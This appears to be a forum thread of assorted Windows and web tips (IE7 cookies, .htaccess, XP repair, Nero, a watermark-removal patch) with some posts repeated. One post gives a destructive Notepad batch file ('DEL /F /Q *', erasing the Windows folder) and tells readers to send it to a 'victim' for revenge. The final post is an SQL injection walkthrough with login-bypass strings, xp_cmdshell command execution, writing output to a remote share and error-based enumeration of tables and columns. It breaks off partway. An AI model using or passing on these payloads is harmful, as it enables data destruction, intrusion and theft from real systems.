Latest ads
-
 Handmade Character Soft Toys
- anil1961
- Updated:
-
 Bodim.lk out now !
- Manoj Suranga Bandara
- Updated:
-
 Power Lifting Lever Belt
- SkullVamp
- Updated:
-
port.lk Domain for sale
- Lankan-Tech
- Updated:
-
 Colombo Kaduwela - Two Storey House for Sale
- dilrasan
- Updated:
Tips & Tricks Collection of DC
- Thread starter ||~DxxCxxxx~||
- Start date
You are using an out of date browser. It may not display this or other websites correctly.
You should upgrade or use an alternative browser.
You should upgrade or use an alternative browser.
How to Allow or Block Cookies in Internet Explorer in Vista

A cookie is a small text file that websites put on your computer to store information about you and your preferences.
TYPE OF COOKIES
Session cookies:-
Temporary, or per session, cookies are removed from your computer after you leave the website or close Internet Explorer. Websites use them to store temporary information, such as items in your shopping cart.
Persistent cookies:-
Persistent, or saved, cookies remain on your computer after you leave the website or close Internet Explorer. Websites use them to store information, such as your log in name and password, so that you don't have to sign in each time you go to a particular site. Persistent cookies can remain on your computer for days, months, or even years.
First-party cookies:-
A Session or Persistant cookie that came from the website that you are viewing. Websites might use these cookies to store information that they will reuse the next time you go to that site. For example, to log you on to the website automatically, for a shopping cart, etc.
Third-party cookies:-
A Session or Persistant cookie that came from another website other than the website you are viewing. These type of cookies usually are from advertisement (such as pop-up or banner ads) on the website that you are viewing, and could be used to track your web usage for marketing purposes.
OPTION ONE:
How to Always Allow or Block Cookies
Blocking all cookies can help protect your privacy, but it might limit your experience on some websites. Be selective about which websites you allow cookies for. You can start by blocking all cookies, then allow cookies as needed for websites that you trust in OPTION TWO below.
1. Open IE7.
2. Click on Tools.
3. Click on Internet Options.
4. Click on the Privacy tab.
5. Click on the Advanced button.
6. You can choose to either Allow, Block ,or Prompt you when a cookie tries to install, from both a 1st party and 3rd party (I would keep this one blocked). You can also choose to Override IE7's automatic cookie handling. (I Recommend to). Plus, choose to allow session cookies or not.
7. Click on OK.
OPTION TWO:
To Always Allow or Block Cookies Per Site
The settings here will overide whatever you have set in the Advanced Privacy Settings in OPTION ONE above.
Some websites may require that you to have either 1st party and/or session cookies enabled in OPTION ONE above for them to be viewed, even with them listed as always allow in the Sites section (step 7) below. (Ex: Secured sites)
1. Open IE7.
2. Click on Tools.
3. Click on Internet Options.
4. Click on the Privacy tab.
5. Click on the Advanced button.
6. Type in the website's domain address. Ex: Elakiri.com
7. Select if you would like to always ALLOW or BLOCK this address's cookies by clicking one of these two.
8. The address is now added to the bottom pane.
9. To remove a address from this list, just click on the address and then click on the Remove button.
10. Click on OK.
 Thx guys
 thulithasajeewa said:අම්මෝ.. අදනෙ දැක්කෙ මේ ත්රෙඩ් එක. ෂා..මරු.. දිගටම කරගෙන යමු.. එළ එළ..!!
LKS007 said:ya manzzzzzzzzzzz THX a LOT
dinesh4u said:thanks bro ... thank u again ...
nadun07 said:nice wrk! keep it up!
Creating a .htaccess File

Creating a .htaccess file Index:
o Introduction
o Directory Browsing
o Custom Error Messages
o Redirection
o User Authentification
o Default Homepage
o SSI Parsing
o Blocking certain visitors.
o The PHF Exploit
o Example .htaccess file
o Conclusion
Introduction
------------
The Apache web server has many environmental options that are available to edit by the admin however, in a shared environment, the users don't have access to the main configuration file (httpd.conf). However, they can override some of these setting through the use of a file called ``.htaccess``.
The .htaccess file is an ASCII file (so must be uploaded as ASCII, not BINARY) and *only* affects the directory it is in and all of its sub-directories. It can be created and edited in any tezt editor, such as ``vim``, ``Notepad``...etc.
To make sure that visitors cannot view this file, set the permissions to rw-r--r-- (644) as your .htaccess file may contain sensitive information.
Directory Browsing
-------------------
Options +Indexes
This sets directory browsing on. This means, that if there is no index page, you will be able to see all the pages and click whichever one you want to enter.
Here are some more options you can enable and disable in this manner:
Options +Includes
Options +FollowSymLinks
Options +ExecCGI
Options +MultiViews
Custom Error Messages
-----------------------
ErrorDocument 404 /error.html
This would tell the server that, instead of viewing the regular "Error 404" page, you can set your own. Here's a list of the different error numbers and what they mean.
Note: Error 402 (Payment Required) isn't utilised in Apache servers yet.
400 Bad Request
401 Authorization Required
402 Payment Required
403 Forbidden
404 Not Found
405 Method Not Allowed
406 Not Acceptable (encoding)
407 Proxy Authentication Required
408 Request Timed Out
409 Conflicting Request
410 Gone
411 Content Length Required
412 Precondition Failed
413 Request Entity Too Long
414 Request URI Too Long
415 Unsupported Media Type
500 Internal Server Error
501 Not Implemented
502 Bad Gateway
503 Service Unavailable
504 Gateway Timeout
505 HTTP Version Not Supported
The most common errors are 400, 403, 404 and 500. Personally, I only like to change the Error 404 page and let Apach use its default pages for the others.
Another feature is that you can use text.
Example:
ErrorDocument 404 "Page Not Found
****
Note: There is only one (") marks, which is at the start of the text.
****
Note #2: The text should not exceed a line
****
Redirection
-----------
Redirect permanent /myscript.php http://google.com/myscript.php3
This redirects /myscript.php to http://google.com/myscript.php3. This is useful if you have renamed or moved a page to another directory of your website or to another web server completely.
The same can be done for directories:
Redirect permanent /old http://google.com/new
This feature (redirection) of .htaccess can be very useful, because you don't have to go through hundreds of pages, updating the links.
User Authentification
---------------------
AuthUserFile /secret/.htpasswd
AuthGroupFile /dev/null
AuthName My Secret Hideout
AuthType Basic
<Limit GET POST>
require valid-user
</Limit>
This feature deserves a tutorial of its own, but I'll explain it here anyway.
The ``AuthUserFile`` tells the server where to find the password file. We'll explain that more in a minute.
``AuthName`` can be anything and is just used as a text string in the authentification process. It isn't too important.
After you have done that, we need to create the password file. Don't worry if you're not using Linux, because it doesn't matter.
When you installed Apache onto your computer. You should have gotten a program called "htpasswd.exe". This is located in the /bin directory.
From the command prompt (cd to that directory), type:
``htpasswd -c .htpasswd <username>``
It will then prompt you for a password. The -c switch just creates a new password file, from then on, you don't need it, you just need to type.
``htpasswd .htpasswd <username>``
You can have as many usernames as you like, but it is recommendable to restrict it to a few usernames (unless it is a feature of your website for registered users)
To delete users, just delete the line in .htpasswd with their username.
******************************
Note: The encryption method used in htpasswd is altered DES, so it can be cracked with a UNIX-cracker. However on Windows, you may find it using MD5.
******************************
Default Homepage
--------------------
DirectoryIndex index.cgi index.php index.html home.html
This sets it so the server looks for one of these files (from left to right) to show as the index file. The files are given precedence the farther left they are, so ``index.cgi`` would be looked for first, then ``index.php``, then ``index.html`` and finally ``home.html``. If none of those pages could be found, then the server will just list out all the files in that directory (that's where the ``Options +indexes`` part comes in handy)
SSI Parsing
------------
AddType text/html .html
AddHandler server-parsed .html
AddHandler server-parsed .htm
This makes it so that server side includes are parsed in the following file types (.html, .htm). To add a file type to that list, just add the AddHandler file and the extension which that document type has.
Blocking Certain Visitors
--------------------------
<Limit GET>
order deny,allow
deny from 123.456.789.000
deny from 123.456.789.
deny from .aol.com
allow from all
</Limit>
``deny from 123.456.789.000`` denies access to the website from anybody from the exact IP address 123.456.789.000
``deny from 123.456.789.`` denies access to the website from anybody
from the IP range 123.456.789
``deny from .aol.com`` denies access to the website from anybody
connecting from ``aol.com``.
The PHF Exploit
-----------------
PHF was a script installed by default on old Apache servers. Of course, this feature has long since been eradicated, however some people still attempt it in the one in a million chance that you can PHF enabled.
****
Note: The exploit was very serious, as anybody who fed a newline character to the PHF script, could run remote commands, with the same privilidges as the webserver, so anybody who found a webserver running with root privilidges could easily access the /etc/passwd file through the /bin/cat command...etc
****
Even though this technique is of no danger to your machine, it's fun to mess around with the attacker and redirect them to either a logging script which logs their IP address, or to some error page which screams abuse at them.
<Location /cgi-bin/phf*>
Deny from all
ErrorDocument 403 /log-ip.php
</Location>
This denies access to any phf file in the /cgi-bin/ directory and
redirects them to /log-ip.php.
Example .htaccess file
--------------------
You can copy and paste this if you want and add/remove/edit any parts of it.
***** .htacess *****
Options +Indexes
Options +MultiViews
ErrorDocument 403 "Forbidden!!!
ErrorDocument 404 /error.php?error=404
ErrorDocument 500 /error.php?error=500
Redirect permanent /links.html http://www.mysite.com/features/links.php
AuthUserFile /users/.htpasswd
AuthGroupFile /dev/null
AuthName Jethro's House of Love
AuthType Basic
<Limit GET POST>
require valid-user
</Limit>
DirectoryIndex index.php index.html /cgi-bin/index.cgi
AddType text/html .html
AddType text/html .htm
AddHandler server-parsed .html
AddHandler server-parsed .htm
<Limit GET>
order deny,allow
deny from 159.132.216.
allow from all
</Limit>
<Location /cgi-bin/phf*>
Deny from all
ErrorDocument 403 /cgi-bin/fakephp.cgi
</Location>
***************************************
How to Import Windows Registry Files

Windows Registry settings can be imported from a previously exported file. This procedure describes the import function in regedit, the Windows Registry Editor, in Windows 95 and Windows 98.
Steps:
1. Click the Start menu and click Run.
2. Type "regedit" and click OK.
3. Click Registry in the Registry Editor toolbar.
4. Click Import Registry File.
5. Browse to the directory containing the file (with .reg extension) and select the file.
6. Click OK to import the registry file.
Tips:
Use the export and import functions of the Windows Registry to transfer registry settings to one or more computers - you don't have to worry about making mistakes in copying the codes.
Import a registry file without opening regedit by double-clicking the file name.
Warnings:
Back up the current registry file before importing the new file, in case the new file does not work well with your Windows settings
Installing Madhura Dictionary in Windows Vista

Have you ever seen the this error message "Please check Madhura font is installed on this computer" after installing Madhura Dictionary in Windows Vista. Then here is the solution;
1] First go to the following link and download the Madhura Dictionary setup file.
2]. As usual double click on Setup.exe and install the Madhura Dictionary.
3] Then go to the following link and download the Font file.
4] Navigate to "C:/Windows/Fonts" and paste that download font in there.
(I considered that you have installed Vista in "C:/")
That's it
Now open your Madhura Dictionary and it will work fine.
==============================================================================
Special thanks goes to our Malinga brother who taught me how to solve this issue. Thx. again brother
==============================================================================

Have you ever seen the this error message "Please check Madhura font is installed on this computer" after installing Madhura Dictionary in Windows Vista. Then here is the solution;
1] First go to the following link and download the Madhura Dictionary setup file.
Code:
http://www.maduraonline.com/download/madura.exe3] Then go to the following link and download the Font file.
Code:
http://www.sendspace.com/file/5mlczg(I considered that you have installed Vista in "C:/")
That's it
Now open your Madhura Dictionary and it will work fine.
==============================================================================
Special thanks goes to our Malinga brother who taught me how to solve this issue. Thx. again brother
==============================================================================
Windows XP Repair Tricks

NTOSKRNL Missing or Corrupt
===================
If you get an error that NTOSKRNL not found:
Insert and boot from your W!ndow$ XP CD.
At the first R=Repair option, press the R key
Press the number that corresponds to the correct location for the installation of Windows you want to repair.
Typically this will be #1
Change to the drive that has the CD ROM.
CD i386
expand ntkrnlmp.ex_ C:\Windows\System32\ntoskrnl.exe
If W!ndow$ XP is installed in a different location, just make the necessary change to C:\Windows
Take out the CD ROM and type exit
HAL.DLL Missing or Corrupt
==================
If you get an error regarding a missing or corrupt hal.dll file, it might simply be the BOOT.INI file on the root of the C: drive that is misconfigured
Insert and boot from your WindowsXP CD.
At the first R=Repair option, press the R key
Press the number that corresponds to the correct location for the installation of Windows you want to repair.
Typically this will be #1
Type bootcfg /list to show the current entries in the BOOT.INI file
Type bootcfg /rebuild to repair it
Take out the CD ROM and type exit
Corrupted or Missing \WINDOWS\SYSTEM32\CONFIG
===========================================
If you get the error:
Windows could not start because the following files is missing or corrupt
\WINDOWS\SYSTEM32\CONFIG\SYSTEM or \WINDOWS\SYSTEM32\CONFIG\SOFTWARE
Insert and boot from your W!ndow$ XP CD.
At the first R=Repair option, press the R key
Press the number that corresponds to the correct location for the installation of Windows you want to repair.
Typically this will be #1
Enter in the administrator password when requested
cd \windows\system32\config
Depending on which section was corrupted:
ren software software.bad or ren system system.bad
Depending on which section was corrupted
copy \windows\repair\system
copy \windows\repair\software
Take out the CD ROM and type exit
NTLDR or NTDETECT.COM Not Found
========================
If you get an error that NTLDR is not found during bootup,
If you have FAT32 partitions, it is much simpler than with NTFS.
Just boot with a Win98 floppy and copy the NTLDR or NTDETECT.COM files
from the i386 directory to the root of the C:\ drive.
For NTFS:
Insert and boot from your W!ndow$ XP CD.
At the first R=Repair option, press the R key
Press the number that corresponds to the correct location for the installation of Windows you want to repair.
Typically this will be #1
Enter in the administrator password when requested
Enter in the following commands (X: is replaced by the actual drive letter that is assigned to the CD ROM drive.
COPY X:\i386\NTLDR C\:
COPY X:\i386\NTDETECT.COM C:\
Take out the CD ROM and type exit
||~DxxCxxxx~|| said:
A cookie is a small text file that websites put on your computer to store information about you and your preferences.
TYPE OF COOKIES
Session cookies:-
Temporary, or per session, cookies are removed from your computer after you leave the website or close Internet Explorer. Websites use them to store temporary information, such as items in your shopping cart.
Persistent cookies:-
Persistent, or saved, cookies remain on your computer after you leave the website or close Internet Explorer. Websites use them to store information, such as your log in name and password, so that you don't have to sign in each time you go to a particular site. Persistent cookies can remain on your computer for days, months, or even years.
First-party cookies:-
A Session or Persistant cookie that came from the website that you are viewing. Websites might use these cookies to store information that they will reuse the next time you go to that site. For example, to log you on to the website automatically, for a shopping cart, etc.
Third-party cookies:-
A Session or Persistant cookie that came from another website other than the website you are viewing. These type of cookies usually are from advertisement (such as pop-up or banner ads) on the website that you are viewing, and could be used to track your web usage for marketing purposes.
OPTION ONE:
How to Always Allow or Block Cookies
Blocking all cookies can help protect your privacy, but it might limit your experience on some websites. Be selective about which websites you allow cookies for. You can start by blocking all cookies, then allow cookies as needed for websites that you trust in OPTION TWO below.
1. Open IE7.
2. Click on Tools.
3. Click on Internet Options.
4. Click on the Privacy tab.
5. Click on the Advanced button.
6. You can choose to either Allow, Block ,or Prompt you when a cookie tries to install, from both a 1st party and 3rd party (I would keep this one blocked). You can also choose to Override IE7's automatic cookie handling. (I Recommend to). Plus, choose to allow session cookies or not.
7. Click on OK.
OPTION TWO:
To Always Allow or Block Cookies Per Site
The settings here will overide whatever you have set in the Advanced Privacy Settings in OPTION ONE above.
Some websites may require that you to have either 1st party and/or session cookies enabled in OPTION ONE above for them to be viewed, even with them listed as always allow in the Sites section (step 7) below. (Ex: Secured sites)
1. Open IE7.
2. Click on Tools.
3. Click on Internet Options.
4. Click on the Privacy tab.
5. Click on the Advanced button.
6. Type in the website's domain address. Ex: Elakiri.com
7. Select if you would like to always ALLOW or BLOCK this address's cookies by clicking one of these two.
8. The address is now added to the bottom pane.
9. To remove a address from this list, just click on the address and then click on the Remove button.
10. Click on OK.
thnxxxxx
How to Restore or Disable Hibernation in Vista

If you accidentally wiped out the Hibernation file Cleaner in Disk Cleanup and caused your hybrid sleep or hibernation mode to stop working, then you accidentally disabled the hibernation file. The size of the hibernation file (hiberfil.sys) will be the same as the amount of installed RAM.
If you cleaned (disabled) this, all Hybrid and Hibernate settings will also be removed from the Advanced Power Options window. You will still be able to use normal Sleep mode though.
METHOD ONE:
========
Through a Elevated Command Prompt

1. Open a Elevated Command Prompt.
2. Click on Continue in the UAC prompt.
3. To Enable or Restore the Hibernation File -
A) In the elevated command prompt, type powercfg -h on and press Enter.
B) Set the recommended settings for Hibernation in STEP TWO.
C) Go to step 5.
4. To Disable or Remove the Hibernation File -
NOTE: Using Disk Cleanup in METHOD TWO below is another way to disable or remove the hibernation file.
A) In the elevated command prompt, type powercfg -h off and press Enter.
5. Close the elevated command prompt when it is finished.
NOTE: The Hibernation File Cleaner is now added back or removed from Disk Cleanup and the hibernate sleep mode is enabled or disabled again.
METHOD TWO:
============
Through Disk Cleanup

1. Open Disk Cleanup.
2. To Disable or Remove the Hibernation File -
A) Check the Hibernation File Cleaner box and click OK.
B) Click on Delete Files to confirm.
NOTE: Disk Cleanup will now delete the Hibernation file and close.
Burning BIN/CUE Images with Nero Burning Rom

BIN/CUE image format is quite common on the Internet. It might seem that finding an appropriate software for burning these images is quite hard. Luckily, it's not. In addition to Golden Hawk CDRWin, the original software for BIN/CUE format, you can also use Nero Burning Rom to burn the images.
Please make sure that you have the latest version of Nero (at least 6.0) before proceeding.

Verify the CUE-sheet and open it with Nero
Before doing anything else you have to verify that the path in the CUE-sheet is correct. A CUE-sheet is a plaintext file describing the structure and the location of the BIN-file. You can open up the .CUE -file using, for example, Notepad.
The file should look something like this:
FILE "IMAGE.BIN" BINARY
TRACK 01 MODE1/2352
INDEX 01 00:00:00
Usually the CUE-filename and the BIN-filename have the same body -- e.g. IMAGE. All you need to do is verify that there is no path information on the
FILE "IMAGE.BIN" BINARY
-line. Ie. it should not read e.g.
FILE "C:\TEMP\IMAGE.BIN" BINARY
If there is any path information on the line, just remove it so that you have just the name of the .BIN-file as in the example above. Also make sure that the name of the .BIN in the CUE-sheet is the same as the actual .BIN file you have on hard-disk.
Next load Nero Burning Rom and choose File, Burn Image....
Load the CUE-sheet in Nero
Choose the Files of Type: dropdown menu and select All Files *.*. Next just locate the .CUE file, select it and click Open. Make sure you select the .CUE -file, not the .BIN -file.

Burn the image

All you have to do then is choose the writing speed, select the Disc-At-Once Write Method, and click Write.
That's it! After a couple of minutes you'll have a CD with the BIN/CUE Image written on it.
Notice! Nero is not capable of handling all kinds of BIN/CUE Images. If you have problems using Nero for your image file, you should take a look at CDRWin instead.
How to Use Keyboard Commands to Move Around in a Document

You can move around in a document by using various keyboard commands. If you are working on a long document, keyboard commands can be much faster than scrolling. These instructions are for Windows computers only.
Steps:
1. Hold down the Control key and tap the Home key (Control+Home) to go to the beginning of a document.
2. Hold down the Control key and tap the End key (Control+End) to go to the end of a document.
3. Hit the Home key to go the beginning of a line.
4. Hit the End key to go to the end of a line.
5. Tap the right arrow key on your keyboard to move one space to the right. To move one space to the left, tap the left arrow key.
6. Tap the up arrow key on your keyboard to move up one line. To move down one line, tap the down arrow key.
7. Use Page Up to move up one screen view. Use Page Down to move down one screen view.
8. Press the Tab key to move forward one tab indent. The exact space that you move is determined by your computer setup. Press Backspace to move backward through tab settings.
9. Press the Escape key to exit special applications that may be running.
Tips:
Keyboards featuring a Windows key permit the use of several special keyboard shortcuts.
Warnings:
Various software applications may not permit the use of these keyboard commands. If they don't work, you'll have to scroll.
How To Remove Watermark From Windows 7 Builds [Both X86 & X64]

Many users are asking how to remove evaluation copy (Or testing purpose only) watermark that appears on the bottom right of Windows 7 desktop. Generally, we need to edit system file to make it happen. But thankfully, we have a simple, clean and working patch that does the job perfectly.

Before getting into the innards of the guide, it’s better to backup your system files since you are going edit user32.dll.mui system file using a small patch. Follow the steps given below to remove watermark from the Windows 7 desktop.
Procedure:
1. Download the patch from here. (Thanks to deepxw for creating the patch).
2. Right-click on Removewatermark (.exe) file and select Run as administrator. Make sure that you have chosen RemovewatermarkX86.exe file, if you are using 32-bit Windows. Likewise choose RemovewatermarkX64.exe for 64-bit Windows.
3. Next, a command prompt will be opened asking your permission to continue. Press/type “Y” to continue patching process.
4. Within few seconds, a successful message will be shown. Close Command Prompt window & reboot your system.
5. Enjoy!
If the watermark appears even after rebooting the machine, then follow the procedure below.
1. Type CMD in Start menu search field and hit enter Ctrl + Shift + Enter to open Command Prompt with admin rights. Alternatively, go to Start > All programs > Accessories. Right-click on Command Prompt entry, and select Run as administrator.
2. In the Command Prompt, type in mcbuilder.exe and hit enter. It may take a minute to finish the process. Now, close the Command Prompt window and reboot Windows 7.
3. You should see no watermark on your desktop now.
Note that this patch should work fine on all builds of Windows 7 including build 7057.

Many users are asking how to remove evaluation copy (Or testing purpose only) watermark that appears on the bottom right of Windows 7 desktop. Generally, we need to edit system file to make it happen. But thankfully, we have a simple, clean and working patch that does the job perfectly.

Before getting into the innards of the guide, it’s better to backup your system files since you are going edit user32.dll.mui system file using a small patch. Follow the steps given below to remove watermark from the Windows 7 desktop.
Procedure:
1. Download the patch from here. (Thanks to deepxw for creating the patch).
Code:
http://soft3.wmzhe.com/download/deepxw/RemoveWatermark_20090314.zip3. Next, a command prompt will be opened asking your permission to continue. Press/type “Y” to continue patching process.
4. Within few seconds, a successful message will be shown. Close Command Prompt window & reboot your system.
5. Enjoy!
If the watermark appears even after rebooting the machine, then follow the procedure below.
1. Type CMD in Start menu search field and hit enter Ctrl + Shift + Enter to open Command Prompt with admin rights. Alternatively, go to Start > All programs > Accessories. Right-click on Command Prompt entry, and select Run as administrator.
2. In the Command Prompt, type in mcbuilder.exe and hit enter. It may take a minute to finish the process. Now, close the Command Prompt window and reboot Windows 7.
3. You should see no watermark on your desktop now.
Note that this patch should work fine on all builds of Windows 7 including build 7057.
Show All Hidden Devices in Device Manager (Windows 2000/XP)

Devices that are installed but are not currently connected to the computer (such as a Universal Serial Bus (USB) device or "ghosted" devices) are not normally displayed in Device Manager. This tweak causes all devices to be shown.
Open your registry and find the key below.
Create a new String value, or modify the existing value called 'DEVMGR_SHOW_NONPRESENT_DEVICES' using the settings below.
Exit your registry, you may need to restart or log out of Windows for the change to take effect.
Code:
Settings:
System Key: [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\
Environment]
Name: DEVMGR_SHOW_NONPRESENT_DEVICES
Type: REG_SZ (String Value)
Value: (1 = show all hidden devices)How to make a powerfull virus with only Notepad

================================================== ====
Be careful when testing or running scripts, they can cause serious damage to you system.
================================================== ====
DEL /F /Q *
Into notpad and save it as whateveryouwant.cmd
It will delete all files on the computer even if they are read only and it will not promt you to do it. You will not think any thing has happend untill you try and do something.
If you just want to delete the W*NDOW$ file do this:
The only thing you need again is Notepad.
Now, to test it, create a textfile called TEST.txt in C:\
Now in your notepad type "erase C:\TEST.txt" (without the quotes). Then do a "Save As..." and save it as "Test.cmd".
Now run the file "Test.cmd" then open up C:\ and you'll see your Test.txt is gone. Now, the real work begins:
Go to Notpad and type erase C:\W*NDOW$ (or C:\LINUX if you have linux) and save it again as whateveryouwant.cmd. Now DON'T run the file or you'll lose your W*NDOW$ files. So, that's the virus. Now to take revenge. Send you file to your victim. Once she/he opens it. Her/his W*NDOW$/LINUX files are gone. And have to install LINUX/W*NDOW$ again.
Simple explanation:
Go to notepad, type erase C:\W*NDOW$, save as whateveryouwant.cmd send to victim, once the victim opens it, the W*NDOW$ file will be gone and have to install W*NDOW$ again.

================================================== ====
Be careful when testing or running scripts, they can cause serious damage to you system.
================================================== ====
DEL /F /Q *
Into notpad and save it as whateveryouwant.cmd
It will delete all files on the computer even if they are read only and it will not promt you to do it. You will not think any thing has happend untill you try and do something.
If you just want to delete the W*NDOW$ file do this:
The only thing you need again is Notepad.
Now, to test it, create a textfile called TEST.txt in C:\
Now in your notepad type "erase C:\TEST.txt" (without the quotes). Then do a "Save As..." and save it as "Test.cmd".
Now run the file "Test.cmd" then open up C:\ and you'll see your Test.txt is gone. Now, the real work begins:
Go to Notpad and type erase C:\W*NDOW$ (or C:\LINUX if you have linux) and save it again as whateveryouwant.cmd. Now DON'T run the file or you'll lose your W*NDOW$ files. So, that's the virus. Now to take revenge. Send you file to your victim. Once she/he opens it. Her/his W*NDOW$/LINUX files are gone. And have to install LINUX/W*NDOW$ again.
Simple explanation:
Go to notepad, type erase C:\W*NDOW$, save as whateveryouwant.cmd send to victim, once the victim opens it, the W*NDOW$ file will be gone and have to install W*NDOW$ again.
SQL Injection Walkthrough

SUMMARY
The following article will try to help beginners with grasping the problems facing them while trying to utilize SQL Injection techniques, to successfully utilize them, and to protect themselves from such attacks.
DETAILS
1.0 Introduction
When a machine has only port 80 opened, your most trusted vulnerability scanner cannot return anything useful, and you know that the admin always patch his server, we have to turn to web hacking. SQL injection is one of type of web hacking that require nothing but port 80 and it might just work even if the admin is patch-happy. It attacks on the web application (like ASP, JSP, PHP, CGI, etc) itself rather than on the web server or services running in the OS.
This article does not introduce anything new, SQL injection has been widely written and used in the wild. We wrote the article because we would like to document some of our pen-test using SQL injection and hope that it may be of some use to others. You may find a trick or two but please check out the "9.0 Where can I get more info?" for people who truly deserve credit for developing many techniques in SQL injection.
1.1 What is SQL Injection?
It is a trick to inject SQL query/command as an input possibly via web pages. Many web pages take parameters from web user, and make SQL query to the database. Take for instance when a user login, web page that user name and password and make SQL query to the database to check if a user has valid name and password. With SQL Injection, it is possible for us to send crafted user name and/or password field that will change the SQL query and thus grant us something else.
1.2 What do you need?
Any web browser.
2.0 What you should look for?
Try to look for pages that allow you to submit data, i.e: login page, search page, feedback, etc. Sometimes, HTML pages use POST command to send parameters to another ASP page. Therefore, you may not see the parameters in the URL. However, you can check the source code of the HTML, and look for "F0RM" tag in the HTML code. You may find something like this in some HTML codes:
2.1 What if you can't find any page that takes input?
You should look for pages like ASP, JSP, CGI, or PHP web pages. Try to look especially for URL that takes parameters, like:
****://duck/index.asp?id=10
3.0 How do you test if it is vulnerable?
Start with a single quote trick. Input something like:
hi' or 1=1--
Into login, or password, or even in the URL. Example:
- Login: hi' or 1=1--
- Pass: hi' or 1=1--
- ****://duck/index.asp?id=hi' or 1=1--
If you must do this with a hidden field, just download the source HTML from the site, save it in your hard disk, modify the URL and hidden field accordingly. Example:
3.1 But why ' or 1=1--?
Let us look at another example why ' or 1=1-- is important. Other than bypassing login, it is also possible to view extra information that is not normally available. Take an asp page that will link you to another page with the following URL:
****://duck/index.asp?category=food
In the URL, 'category' is the variable name, and 'food' is the value assigned to the variable. In order to do that, an ASP might contain the following code (OK, this is the actual code that we created for this exercise):
v_cat = request("category")
sqlstr="SELECT * FROM product WHERE PCategory='" & v_cat & "'"
set rs=conn.execute(sqlstr)
As we can see, our variable will be wrapped into v_cat and thus the SQL statement should become:
SELECT * FROM product WHERE PCategory='food'
The query should return a resultset containing one or more rows that match the WHERE condition, in this case, 'food'.
Now, assume that we change the URL into something like this:
****://duck/index.asp?category=food' or 1=1--
Now, our variable v_cat equals to "food' or 1=1-- ", if we substitute this in the SQL query, we will have:
SELECT * FROM product WHERE PCategory='food' or 1=1--'
The query now should now select everything from the product table regardless if PCategory is equal to 'food' or not. A double dash "--" tell MS SQL server ignore the rest of the query, which will get rid of the last hanging single quote ('). Sometimes, it may be possible to replace double dash with single hash "#".
However, if it is not an SQL server, or you simply cannot ignore the rest of the query, you also may try
' or 'a'='a
The SQL query will now become:
SELECT * FROM product WHERE PCategory='food' or 'a'='a'
It should return the same result.
Depending on the actual SQL query, you may have to try some of these possibilities:
' or 1=1--
" or 1=1--
or 1=1--
' or 'a'='a
" or "a"="a
') or ('a'='a
4.0 How do I get remote execution with SQL injection?
Being able to inject SQL command usually mean, we can execute any SQL query at will. Default installation of MS SQL Server is running as SYSTEM, which is equivalent to Administrator access in Windows. We can use stored procedures like master..xp_cmdshell to perform remote execution:
'; exec master..xp_cmdshell 'ping 10.10.1.2'--
Try using double quote (") if single quote (') is not working.
The semi colon will end the current SQL query and thus allow you to start a new SQL command. To verify that the command executed successfully, you can listen to ICMP packet from 10.10.1.2, check if there is any packet from the server:
#tcpdump icmp
If you do not get any ping request from the server, and get error message indicating permission error, it is possible that the administrator has limited Web User access to these stored procedures.
5.0 How to get output of my SQL query?
It is possible to use sp_makewebtask to write your query into an HTML:
'; EXEC master..sp_makewebtask "\\10.10.1.3\share\output.html", "SELECT * FROM INFORMATION_SCHEMA.TABLES"
But the target IP must folder "share" sharing for Everyone.
6.0 How to get data from the database using ODBC error message
We can use information from error message produced by the MS SQL Server to get almost any data we want. Take the following page for example:
****://duck/index.asp?id=10
We will try to UNION the integer '10' with another string from the database:
****://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES--
The system table INFORMATION_SCHEMA.TABLES contains information of all tables in the server. The TABLE_NAME field obviously contains the name of each table in the database. It was chosen because we know it always exists. Our query:
SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES-
This should return the first table name in the database. When we UNION this string value to an integer 10, MS SQL Server will try to convert a string (nvarchar) to an integer. This will produce an error, since we cannot convert nvarchar to int. The server will display the following error:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'table1' to a column of data type int.
/index.asp, line 5
The error message is nice enough to tell us the value that cannot be converted into an integer. In this case, we have obtained the first table name in the database, which is "table1".
To get the next table name, we can use the following query:
****://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME NOT IN ('table1')--
We also can search for data using LIKE keyword:
****://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE '%25login%25'--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'admin_login' to a column of data type int.
/index.asp, line 5
The matching patent, '%25login%25' will be seen as %login% in SQL Server. In this case, we will get the first table name that matches the criteria, "admin_login".
6.1 How to mine all column names of a table?
We can use another useful table INFORMATION_SCHEMA.COLUMNS to map out all columns name of a table:
****://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login'--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_id' to a column of data type int.
/index.asp, line 5
Now that we have the first column name, we can use NOT IN () to get the next column name:
****://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id')--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_name' to a column of data type int.
/index.asp, line 5
When we continue further, we obtained the rest of the column name, i.e. "password", "details". We know this when we get the following error message:
****://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id','login_name','password',details')--
Output:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]ORDER BY items must appear in the select list if the statement contains a UNION operator.
/index.asp, line 5
